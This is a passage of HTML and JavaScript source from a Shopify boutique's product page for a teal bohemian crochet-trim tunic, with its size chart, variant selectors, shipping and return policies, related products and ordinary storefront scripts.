<table style="margin-left: auto; margin-right: auto;" width="383" height="30">
<tbody>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">S</td>
<td style="width: 544px; text-align: center;">M</td>
<td style="width: 544px; text-align: center;">L</td>
<td style="width: 544px; text-align: center;">XL</td>
<td style="width: 544px; text-align: center;">1X</td>
<td style="width: 544px; text-align: center;">2X</td>
<td style="width: 544px; text-align: center;">3X</td>
</tr>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">2-4</td>
<td style="width: 544px; text-align: center;">6-8</td>
<td style="width: 544px; text-align: center;">10-12</td>
<td style="width: 544px; text-align: center;">12-14</td>
<td style="width: 544px; text-align: center;">14-16</td>
<td style="width: 544px; text-align: center;">18-20</td>
<td style="width: 544px; text-align: center;">22-24</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Bust</td>
<td style="width: 544px; text-align: center;">35-36</td>
<td style="width: 544px; text-align: center;">37-38</td>
<td style="width: 544px; text-align: center;">39-40</td>
<td style="width: 544px; text-align: center;">40-42</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Waist</td>
<td style="width: 544px; text-align: center;">27-28</td>
<td style="width: 544px; text-align: center;">29-30</td>
<td style="width: 544px; text-align: center;">31-32</td>
<td style="width: 544px; text-align: center;">33-35</td>
<td style="width: 544px; text-align: center;">35-37</td>
<td style="width: 544px; text-align: center;">37-39</td>
<td style="width: 544px; text-align: center;">40-42</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Hip</td>
<td style="width: 544px; text-align: center;">36-37</td>
<td style="width: 544px; text-align: center;">38-39</td>
<td style="width: 544px; text-align: center;">40-41</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
<td style="width: 544px; text-align: center;">50-52 </td>
</tr>
</tbody>
</table></div>

            <div class="outofstock">
              
            </div>

            
            <select name="id" data-productid="971470340153" id="productSelect" class="product-single__variants">
              
                

                  
                  <!--                 <option  selected="selected"  data-sku="um-9654-teal-S" value="9326696955961">S - $35.00 USD</option> -->

                  <option  selected="selected"  data-sku="um-9654-teal-S" data-variants="s;;" value="9326696955961">S - $35.00 USD</option>
                
              
                

                  
                  <!--                 <option  data-sku="um-9654-teal-M" value="9326697021497">M - $35.00 USD</option> -->

                  <option  data-sku="um-9654-teal-M" data-variants="m;;" value="9326697021497">M - $35.00 USD</option>
                
              
                

                  
                  <!--                 <option  data-sku="um-9654-teal-L" value="9326697087033">L - $35.00 USD</option> -->

                  <option  data-sku="um-9654-teal-L" data-variants="l;;" value="9326697087033">L - $35.00 USD</option>
                
              
            </select>
              
             
			
             
              
              
              	
                  
                    












<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch clearfix" data-option-index="0">
  <div class="title-swatch">
    <label class="header">Size</label> <a href="#size-page" class="size_chart" data-remodal-target="size-chart971470340153" data-no-instant>Size Guide</a>
  </div>
  <div class="swatch-container ">
    
    
    
    
    
     
    
    <div data-value="S" data-variant="9326696955961" class="swatch-element s available active ">
      
        <input id="swatch-0-s" type="radio" name="option-0" value="S" checked />
      
        <label for="swatch-0-s" >
          S
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .s').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="M" data-variant="9326697021497" class="swatch-element m available ">
      
        <input id="swatch-0-m" type="radio" name="option-0" value="M" />
      
        <label for="swatch-0-m" >
          M
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .m').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="L" data-variant="9326697087033" class="swatch-element l available ">
      
        <input id="swatch-0-l" type="radio" name="option-0" value="L" />
      
        <label for="swatch-0-l" >
          L
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .l').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
  </div>
</div>



                  
                
              
				
              
              
              
              
              <div class="form__control qty-block">
                <label for="Quantity" class="quantity-selector">Quantity</label>
                <div class="productarea">
                  <button class='product-minus' > <i class="fa fa-minus" aria-hidden="true"></i> </button>
                  <input class="product__quat" type="text" pattern="[0-9]*" name="quantity" min="1"  step="1" value="1" required="required">
                  <button class='product-plus' > <i class="fa fa-plus" aria-hidden="true"></i> </button>
                </div>
              </div>

              
              
              <button type="submit" name="add" id="AddToCart" class="btn">
                <span class="productValue">$35.00</span> - ADD TO CART  <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="productQtd">(1 ITEM)</span>
              </button>
              
<!--               <button type="submit" name="add" id="outofstcok1" class="btn" style="display:none" disabled >
                Sold Out
              </button> -->
              
              	
			 
              
              
            <input type="hidden" name="product-id" value="971470340153" /></form>
            
            
            
            
              
                


  
  
  

              
            
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
              <div id="facebook-marker"></div>
              <div id="shopmessage-checkbox"></div>
            
      
        <div class="prod_description">
          <div id="tabs" class="panel-group">
            <ul class="nav tabs">
              
              <li class="active"><a data-toggle="tab" href="#tabs-1">Description</a></li>
              

              
              <li><a data-toggle="tab" href="#tabs-2">Shipping & Returns</a></li>
              

              

              
            </ul>

            
            <div id="tabs-1" class="tab-pane"><ul>
<li>
<span class="a-list-item"><span class="a-list-item"> Bohemian Stretch knit tunic with lacy crochet trim.</span></span><span class="a-list-item"></span>
</li>
<li><span class="a-list-item"><span class="a-list-item">Features a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.</span></span></li>
</ul>
<p> </p>
<ul>
<li><span class="a-list-item">Small Bust 34" L 23" </span></li>
<li>
<span class="a-list-item">Medium Bust 36" L 23"</span><span class="a-list-item">Large Bust 38" L 23" </span>
</li>
<li><span class="a-list-item">length at center is approx 30"</span></li>
<li class="a-spacing-mini">cotton poly blend : Hand wash cold<br>
</li>
</ul>
<p> </p></div>
            

            
            <div id="tabs-2" class="tab-pane">
              		<h3>We offer several domestic shipping options:</h3>
<p> Standard Shipping on Orders over $150 - <strong>Free</strong></p>
<p>Standard Shipping on Orders Under $150 - <strong>$7.50</strong></p>
<p>Priority Shipping - approx three business days - <strong>$14.95</strong>          </p>
<p>  Please keep in mind that your shipping is calculated from your final sale price not including sales tax.</p>
<p>You can expect to receive you order within  3 - 8 business days.</p>
<p> If you are interested in Overnight shipping please call us at 561-409-3695  to make arrangements.</p>
<p>We ship all orders as quickly as possible, please be advised that there may be delays in shipping during holiday, sales and peak shipping days.</p>
<p>We do not ship on Saturdays, Sundays, or holidays.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">International Shipping </strong></p>
<p data-mce-fragment="1">International orders may take up to 4 weeks for arrival depending upon customs, shipping method, and size of package.</p>
<p data-mce-fragment="1">Additional delays may apply depending on which of our fulfillment centers your items are located in. Please allow an additional 7 business day processing time. If your purchased items are in our secondary fulfillment centers, your items will have to be shipped to our local warehouse first before shipping internationally.</p>
<p data-mce-fragment="1">Shipping methods &amp; costs will be calculated at checkout based on your delivery address.</p>
<p data-mce-fragment="1">All duties, taxes, or fees required to be paid for purchased items will be collected at checkout</p>
<p data-mce-fragment="1">Violet Skye Boutique is not responsible for any duties or taxes incurred on an international shipment.</p>
              		<p><!-- x-tinymce/html --></p>
<div><span style="font-weight: bold;">Return Policy</span></div>
<div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns are accepted 30 days from your order date.  Returned items must be unworn, undamaged, unwashed, and have original tags still intact. We offer returns for <strong>store credit.</strong> <strong>We do not offer refunds</strong>.  We do not accept returns for earrings, jewelry,  accessories, undergarments, or anything marked "final sale" or “sale”, or any items discounted 25% or more. </span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Redo Returns: </strong></span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">We have partnered with Redo to provide customers a seamless return experience.</span>
</div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-With Redo Returns, customers can start a return anytime with automatic labels. </span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-Redo Coverage provides Free Returns for Store Credit  + Package Protection. You can initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a>.</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-If you decide to opt out of Redo Coverage you can still initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a> and purchase a label</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Return Steps:  </strong></span>
<ol>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Start your return here: <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">Return Portal</a></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">You will need your order ID &amp; zip code</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Select which items you would like to return</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If you checked out with Redo, your return is covered! Otherwise, you can purchase a label </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Print your label and attach it to the top of the package, then drop it off at any USPS location</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be shipped within 15 days of requesting a label.</span></li>
<li>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Once we receive your return, please allow 3 to 5 business days for your Store Credit to be issued. You will receive a confirmation email once the return has been processed.</span>
<p><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">**If you don’t see the Store Credit in your email inbox, please check your spam/ junk folder.</span></p>
</li>
</ol>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">*If you selected our self-service option, please include your order number in your package and return it to the address below:</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Violet Skye Boutique Returns</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">10026 Spanish Isles Blvd B1</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Boca Raton, Florida 33498 </span>
</div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Please note the following:</strong></span>
<ul>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be received within 30 days of your order date. </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Orders cannot be changed, modified, or canceled after checkout.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">At this time we <strong>do not offer exchanges</strong></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Shipping &amp; handling costs are not refundable</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Clearance &amp; Sale items are final sale and cannot be returned</span></li>
<li>If you received Free Shipping on your order and you return the items, original shipping costs (charges to ship order to customer) will be deducted from store credit.</li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have tags still on and be returned in original packaging</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have no visible signs of wear or use</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If items smell of perfume, are marked with makeup or deodorant, show signs of wear, or have traces of animal hair they will not be valid for return and no refund will be issued.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Unapproved items will be returned at your expense.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Defects must be reported within 3 days: before items are worn, washed or tags have been removed.</span></li>
</ul>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> Please email us at info@violetskyeboutique.com or call us at <a style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;" href="tel:7472005463">(561) 409-3695</a> if you have any questions or need assistance.</span>
</div>
<!--               <p>a a a a a&nbsp;</p> -->
            </div>
            
            

            
          </div>
        </div>
      
    </div>
    


  <div class="ssw-widget-share-links-html-1"
       id="ssw-widget-share-links-html-1-971470340153" data-title="Bohemian Lacy Crochet Trim Tunic, Teal"
       data-handle="bohemian-lacy-crochet-trim-tunic-teal"
       data-images="//violetskyeboutique.com/cdn/shop/products/9654_teal_small.jpg?v=1529278982"
       data-campaign-id="1"></div>

<script type="text/javascript" defer>
  (function () {
    var _sswAddEventListener = window.addEventListener;
    if(typeof sswAddEventListener === 'function'){
      _sswAddEventListener = sswAddEventListener;
    }
    _sswAddEventListener('sswsharingjsloaded', function () {
      var callback;
      var campaign_id = 1;
      callback = function (ssw) {
        if (campaign_id && ssw.usercheckResponse.sharing && ssw.usercheckResponse.sharing.campaign_ids && ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id) !== -1) {
          var ogimg = ssw("meta[property='og:image:secure_url']").attr("content");
          if (!ogimg || ogimg.length <= 0) {
            ogimg = ssw('img')[0].src;
          }
          sswLoadCampaignShareLinks(campaign_id, ssw.usercheckResponse.sharing.campaigns[ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id)].campaign_type, {
            product_id: '971470340153',
            handle: 'bohemian-lacy-crochet-trim-tunic-teal',
            location: location.pathname,
            ogimg: ogimg
          });
        }
      };
      sswUserChecked(callback);
    });
  })();
</script>


      
    
    
    
    
  </div>
  </div>
  

  

	
    
    
  
  
  
  
  
    
    
    
    
    
    <div id="ssw-widget-recommends-html" class="gw-container ssw-html-widget ssw-new-widget ssw-review-widget-lazyload" data-request-url="review/index" data-product_id="971470340153" data-new_widget="1" data-additional_params="new_widget" tabindex="0" aria-label="Review widget"></div>
  


      


<div class="ssw-html-widget ssw-instagram-widget wrapper" data-module="service" data-name="instagramPhotos" data-product_id="product.id" data-tagged="1" data-type="slide">
  <div class="ssw-page-loading">
    <span class="ssw-spin ssw-loader"></span>
  </div>
</div>


  
  
  <div id="shopify-section-relatedproducts" class="shopify-section">
<hr>
<div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-relatedproducts" data-section-id="relatedproducts" data-section-type="product" data-enable-history-state="true">




























  
    
      
      
      






  
  
  

    


  

  

  

  <aside class="grid">
    <div class="grid__item">
      
      <header class="section-header">
        <h2 class="section-header__title"><strong>Other fine products</strong></h2>
      </header>
      
      <div class="collection_products">
        
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='copy-of-south-beach-embroidered-top-black-1'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane south beach embroidered top black"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1">South Beach Embroidered Top, Black</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$59.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='babydoll-embroidered-top-navy'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy">Babydoll Embroidered Top, Navy</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$48.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='embroidered-serape-babydoll-top'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Serape Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top">Embroidered Serape Babydoll Top</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$66.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='leopard-embroidered-top-cream-camel'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane leopard Print Embroidered Top cream camel"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel">Leopard Embroidered Top, Cream / Camel</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$69.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
               
  
      </div>
    </div>
  </aside>

  


 
</div>


</div>
  

  
    <div id="recently-viewed-products" class="grid-uniform" style="display:none">
      <h2 style="display:none;"><strong>Recently Viewed Products</strong></h2>
    </div>
  
  
  
  <script src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script>
    var selectCallback = function(variant, selector) {
      timber.productPage({
        money_format: "${{amount}}",
        variant: variant,
        selector: selector
      });
    };

    jQuery(function($) {
      new Shopify.OptionSelectors('productSelect', {
        product: {"id":971470340153,"title":"Bohemian Lacy Crochet Trim Tunic, Teal","handle":"bohemian-lacy-crochet-trim-tunic-teal","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e Bohemian Stretch knit tunic with lacy crochet trim.\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eFeatures a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 34\" L 23\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003eMedium Bust 36\" L 23\"\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 38\" L 23\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003elength at center is approx 30\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003ecotton poly blend : Hand wash cold\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T11:54:40-04:00","vendor":"umgee","type":"tunic","tags":["bohemian","boho","CROCHET","final-sale","free people","maxretail","sale","top","tops","tunic","umgee","umgee crochet"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":4500,"compare_at_price_min":4500,"compare_at_price_max":4500,"compare_at_price_varies":false,"variants":[{"id":9326696955961,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-9654-teal-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","public_title":"S","options":["S"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697021497,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-9654-teal-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - M","public_title":"M","options":["M"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697087033,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-9654-teal-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - L","public_title":"L","options":["L"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982","\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teala.jpg?v=1529278982"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982","options":["Size"],"media":[{"alt":null,"id":1232219078713,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982","width":800},{"alt":null,"id":1232218882105,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teala.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teala.jpg?v=1529278982","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e Bohemian Stretch knit tunic with lacy crochet trim.\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eFeatures a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 34\" L 23\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003eMedium Bust 36\" L 23\"\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 38\" L 23\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003elength at center is approx 30\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003ecotton poly blend : Hand wash cold\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"},
        onVariantSelected: selectCallback,
        enableHistoryState: true
      });

      // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
      
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
                                           

                                           // Hide selectors if we only have 1 variant and its title contains 'Default'.
                                           
    });
  </script>
  
  
  <script>
    var variantImages = {},
        thumbnails,
        variant,
        variantImage,
        optionValue,
        productOptions = [];
    
    variant = {"id":9326696955961,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-9654-teal-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","public_title":"S","options":["S"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "S";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "S" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":9326697021497,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-9654-teal-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - M","public_title":"M","options":["M"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
